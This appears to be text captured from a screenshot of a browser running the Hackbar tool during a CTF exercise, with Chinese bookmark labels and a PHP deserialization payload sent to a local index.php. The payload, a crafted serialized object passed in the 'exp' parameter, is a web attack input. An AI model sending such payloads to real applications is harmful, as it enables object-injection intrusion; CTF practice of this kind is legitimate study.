 127.0.0.1/index.php?exp=exp=O
127.0.0.1/index.php?exp=exp=O:1:"t":1:{s:6:"\00t\00abc";s:3:"php";}
大牛博客 CTF_OJ CTF-Tools 知识点手册 查题网站 lx 文库 待看资料 院课题
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1
/index.php?exp=exp=O:1:"t
":1:{s:6:"\00t\00abc";
s:3:"php";}
Enable Post data
Enable Referer